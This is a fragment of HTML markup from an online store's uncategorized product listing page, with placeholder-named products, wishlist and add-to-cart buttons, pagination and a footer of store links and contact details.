	<a href="?add_to_wishlist=29059" rel="nofollow" data-product-id="29059" data-product-type="simple" data-original-product-id="29059" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/product-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/uncategorized/" rel="tag">Uncategorized</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/product-3/">Product</a></h6>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/product-3/" data-quantity="1" data-product_id="29059" data-product_sku="" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-29060 product type-product status-publish has-post-thumbnail product_cat-uncategorized first instock taxable shipping-taxable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="300" src="https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL-300x300.jpg 300w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL-150x150.jpg 150w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL-768x768.jpg 768w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL-1024x1024.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL-550x550.jpg 550w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL-500x500.jpg 500w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL-1000x1000.jpg 1000w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL-700x700.jpg 700w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL-1100x1100.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL-600x600.jpg 600w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL-100x100.jpg 100w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL-64x64.jpg 64w, https://dollibu.com/wp-content/uploads/2019/02/NEW-BORN-NeutraL.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29060  wishlist-fragment on-first-load" data-fragment-ref="29060" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29060,&quot;parent_product_id&quot;:29060,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=29060" rel="nofollow" data-product-id="29060" data-product-type="simple" data-original-product-id="29060" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/product-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/uncategorized/" rel="tag">Uncategorized</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/product-4/">Product</a></h6>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/product-4/" data-quantity="1" data-product_id="29060" data-product_sku="" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-29061 product type-product status-publish has-post-thumbnail product_cat-uncategorized  instock taxable shipping-taxable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="300" src="https://dollibu.com/wp-content/uploads/2019/02/BOYS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/02/BOYS-300x300.jpg 300w, https://dollibu.com/wp-content/uploads/2019/02/BOYS-150x150.jpg 150w, https://dollibu.com/wp-content/uploads/2019/02/BOYS-768x768.jpg 768w, https://dollibu.com/wp-content/uploads/2019/02/BOYS-1024x1024.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/02/BOYS-550x550.jpg 550w, https://dollibu.com/wp-content/uploads/2019/02/BOYS-500x500.jpg 500w, https://dollibu.com/wp-content/uploads/2019/02/BOYS-1000x1000.jpg 1000w, https://dollibu.com/wp-content/uploads/2019/02/BOYS-700x700.jpg 700w, https://dollibu.com/wp-content/uploads/2019/02/BOYS-1100x1100.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/02/BOYS-600x600.jpg 600w, https://dollibu.com/wp-content/uploads/2019/02/BOYS-100x100.jpg 100w, https://dollibu.com/wp-content/uploads/2019/02/BOYS-64x64.jpg 64w, https://dollibu.com/wp-content/uploads/2019/02/BOYS.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29061  wishlist-fragment on-first-load" data-fragment-ref="29061" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29061,&quot;parent_product_id&quot;:29061,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=29061" rel="nofollow" data-product-id="29061" data-product-type="simple" data-original-product-id="29061" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/product-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/uncategorized/" rel="tag">Uncategorized</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/product-5/">Product</a></h6>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/product-5/" data-quantity="1" data-product_id="29061" data-product_sku="" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-29062 product type-product status-publish has-post-thumbnail product_cat-uncategorized last instock taxable shipping-taxable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="300" src="https://dollibu.com/wp-content/uploads/2019/02/GIRLS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/02/GIRLS-300x300.jpg 300w, https://dollibu.com/wp-content/uploads/2019/02/GIRLS-150x150.jpg 150w, https://dollibu.com/wp-content/uploads/2019/02/GIRLS-768x768.jpg 768w, https://dollibu.com/wp-content/uploads/2019/02/GIRLS-1024x1024.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/02/GIRLS-550x550.jpg 550w, https://dollibu.com/wp-content/uploads/2019/02/GIRLS-500x500.jpg 500w, https://dollibu.com/wp-content/uploads/2019/02/GIRLS-1000x1000.jpg 1000w, https://dollibu.com/wp-content/uploads/2019/02/GIRLS-700x700.jpg 700w, https://dollibu.com/wp-content/uploads/2019/02/GIRLS-1100x1100.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/02/GIRLS-600x600.jpg 600w, https://dollibu.com/wp-content/uploads/2019/02/GIRLS-100x100.jpg 100w, https://dollibu.com/wp-content/uploads/2019/02/GIRLS-64x64.jpg 64w, https://dollibu.com/wp-content/uploads/2019/02/GIRLS.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29062  wishlist-fragment on-first-load" data-fragment-ref="29062" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29062,&quot;parent_product_id&quot;:29062,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=29062" rel="nofollow" data-product-id="29062" data-product-type="simple" data-original-product-id="29062" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/product-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/uncategorized/" rel="tag">Uncategorized</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/product-6/">Product</a></h6>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/product-6/" data-quantity="1" data-product_id="29062" data-product_sku="" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-29063 product type-product status-publish has-post-thumbnail product_cat-uncategorized first instock taxable shipping-taxable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="300" src="https://dollibu.com/wp-content/uploads/2019/02/Neutral-A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/02/Neutral-A-300x300.jpg 300w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-A-150x150.jpg 150w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-A-768x768.jpg 768w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-A-1024x1024.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-A-550x550.jpg 550w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-A-500x500.jpg 500w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-A-1000x1000.jpg 1000w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-A-700x700.jpg 700w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-A-1100x1100.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-A-600x600.jpg 600w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-A-100x100.jpg 100w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-A-64x64.jpg 64w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-A.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29063  wishlist-fragment on-first-load" data-fragment-ref="29063" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29063,&quot;parent_product_id&quot;:29063,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=29063" rel="nofollow" data-product-id="29063" data-product-type="simple" data-original-product-id="29063" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/product-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/uncategorized/" rel="tag">Uncategorized</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/product-7/">Product</a></h6>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/product-7/" data-quantity="1" data-product_id="29063" data-product_sku="" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-29064 product type-product status-publish has-post-thumbnail product_cat-uncategorized  instock taxable shipping-taxable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="300" src="https://dollibu.com/wp-content/uploads/2019/02/Neutral-B-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/02/Neutral-B-300x300.jpg 300w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-B-150x150.jpg 150w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-B-768x768.jpg 768w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-B-1024x1024.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-B-550x550.jpg 550w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-B-500x500.jpg 500w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-B-1000x1000.jpg 1000w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-B-700x700.jpg 700w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-B-1100x1100.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-B-600x600.jpg 600w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-B-100x100.jpg 100w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-B-64x64.jpg 64w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-B.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29064  wishlist-fragment on-first-load" data-fragment-ref="29064" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29064,&quot;parent_product_id&quot;:29064,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=29064" rel="nofollow" data-product-id="29064" data-product-type="simple" data-original-product-id="29064" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/product-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/uncategorized/" rel="tag">Uncategorized</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/product-8/">Product</a></h6>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/product-8/" data-quantity="1" data-product_id="29064" data-product_sku="" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-29065 product type-product status-publish has-post-thumbnail product_cat-uncategorized last instock taxable shipping-taxable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="300" src="https://dollibu.com/wp-content/uploads/2019/02/Neutral-C-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/02/Neutral-C-300x300.jpg 300w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-C-150x150.jpg 150w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-C-768x768.jpg 768w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-C-1024x1024.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-C-550x550.jpg 550w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-C-500x500.jpg 500w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-C-1000x1000.jpg 1000w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-C-700x700.jpg 700w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-C-1100x1100.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-C-600x600.jpg 600w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-C-100x100.jpg 100w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-C-64x64.jpg 64w, https://dollibu.com/wp-content/uploads/2019/02/Neutral-C.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29065  wishlist-fragment on-first-load" data-fragment-ref="29065" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29065,&quot;parent_product_id&quot;:29065,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=29065" rel="nofollow" data-product-id="29065" data-product-type="simple" data-original-product-id="29065" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/product-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/uncategorized/" rel="tag">Uncategorized</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/product-9/">Product</a></h6>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/product-9/" data-quantity="1" data-product_id="29065" data-product_sku="" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-29066 product type-product status-publish has-post-thumbnail product_cat-uncategorized first instock taxable shipping-taxable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="300" src="https://dollibu.com/wp-content/uploads/2019/02/FINAL-05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/02/FINAL-05-300x300.jpg 300w, https://dollibu.com/wp-content/uploads/2019/02/FINAL-05-150x150.jpg 150w, https://dollibu.com/wp-content/uploads/2019/02/FINAL-05-768x768.jpg 768w, https://dollibu.com/wp-content/uploads/2019/02/FINAL-05-1024x1024.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/02/FINAL-05-550x550.jpg 550w, https://dollibu.com/wp-content/uploads/2019/02/FINAL-05-500x500.jpg 500w, https://dollibu.com/wp-content/uploads/2019/02/FINAL-05-1000x1000.jpg 1000w, https://dollibu.com/wp-content/uploads/2019/02/FINAL-05-700x700.jpg 700w, https://dollibu.com/wp-content/uploads/2019/02/FINAL-05-1100x1100.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/02/FINAL-05-600x600.jpg 600w, https://dollibu.com/wp-content/uploads/2019/02/FINAL-05-100x100.jpg 100w, https://dollibu.com/wp-content/uploads/2019/02/FINAL-05-64x64.jpg 64w, https://dollibu.com/wp-content/uploads/2019/02/FINAL-05.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29066  wishlist-fragment on-first-load" data-fragment-ref="29066" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29066,&quot;parent_product_id&quot;:29066,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=29066" rel="nofollow" data-product-id="29066" data-product-type="simple" data-original-product-id="29066" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/product-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/uncategorized/" rel="tag">Uncategorized</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/product-10/">Product</a></h6>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/product-10/" data-quantity="1" data-product_id="29066" data-product_sku="" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                </ul>

                </div><nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://dollibu.com/product-category/uncategorized/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://dollibu.com/product-category/uncategorized/page/2/">&rarr;</a></li>
</ul>
</nav>

            									</div>
								</div>
							</div>
					                			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
